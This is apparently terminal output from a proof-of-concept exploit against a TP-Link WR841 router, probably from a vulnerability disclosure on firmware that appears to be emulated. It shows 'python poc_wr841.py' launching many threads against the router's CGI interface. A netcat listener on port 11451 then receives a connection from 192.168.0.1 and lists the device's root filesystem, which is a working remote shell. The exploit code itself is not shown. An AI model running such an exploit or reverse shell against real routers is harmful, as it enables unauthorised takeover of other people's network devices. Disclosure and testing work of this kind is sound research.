 $ python poc_wr841.py
('start ', <Thread(Thread-1, started 140612904347392)>)
('start ', <Thread(Thread-2, started 140612895954688)>)
('start ', <Thread(Thread-3, started 140612887299840)>)
('start ', <Thread(Thread-4, started 140612878907136)>)
('start ', <Thread(Thread-5, started 140612665865984)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-6, started 140612657473280)>)
('start ', <Thread(Thread-7, started 140612904347392)>)
('start ', <Thread(Thread-8, started 140612649080576)>)
('start ', <Thread(Thread-9, started 140612640687872)>)
('start ', <Thread(Thread-10, started 140612632295168)>)
('start ', <Thread(Thread-11, started 140612623902464)>)
('start ', <Thread(Thread-12, started 140612615509760)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-13, started 140612061886208)>)
('start ', <Thread(Thread-14, started 140612895954688)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-15, started 140612053493504)>)
('start ', <Thread(Thread-16, started 140612887299840)>)
('start ', <Thread(Thread-17, started 140612045100800)>)
('start ', <Thread(Thread-18, started 140612036708096)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-19, started 140612028315392)>)
('start ', <Thread(Thread-20, started 140612878907136)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-21, started 140612019922688)>)
('start ', <Thread(Thread-22, started 140612665865984)>)
[cgi]0
$.ret=71234;
[error]0
[cgi]0
$.ret=71234;
$ nc -lvvp 11451
Listening on [0.0.0.0] (family 0, port 11451)
Connection from 192.168.0.1 42590 received!
ls
bin
dev
etc
firmadyne
lib
linuxrc
lost+found
mnt
proc
sbin
sys
test_shell
usr
var
web